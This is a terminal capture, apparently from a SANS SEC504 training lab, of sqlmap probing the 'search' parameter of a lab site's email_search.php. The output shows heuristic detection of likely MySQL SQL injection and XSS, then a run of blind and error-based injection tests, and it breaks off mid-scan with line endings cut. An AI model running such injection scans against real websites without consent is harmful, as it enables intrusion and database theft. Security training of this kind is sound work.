 sec504@slingshot:~$ sqlmap -u "http://rookaviary.com/email_search.php?search=" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:20:29 /2022-07-16/
[03:20:30] [WARNING] provided value for parameter 'search' is empty. Please, always use only valid parameter values so sqlm
[03:20:30] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('authtoken=da4b9237bac...a8359010b0'). Do you want to u
[03:20:36] [INFO] checking if the target is protected by some kind of WAF/IPS
[03:20:36] [INFO] testing if the target URL content is stable
[03:20:36] [INFO] target URL content is stable
[03:20:36] [INFO] testing if GET parameter 'search' is dynamic
[03:20:37] [WARNING] GET parameter 'search' does not appear to be dynamic
[03:20:37] [INFO] heuristic (basic) test shows that GET parameter 'search' might be injectable (possible DBMS: 'MySQL')
[03:20:37] [INFO] heuristic (XSS) test shows that GET parameter 'search' might be vulnerable to cross-site scripting (XSS)
[03:20:37] [INFO] testing for SQL injection on GET parameter 'search'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/
[03:20:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:20:49] [WARNING] reflective value(s) found and filtering out
[03:20:49] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:20:49] [INFO] testing 'Generic inline queries'
[03:20:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[03:20:49] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[03:20:49] [INFO] GET parameter 'search' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' in
[03:20:49] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[03:20:49] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[03:20:49] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[03:20:49] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[03:20:49] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[03:20:49] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[03:20:49] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'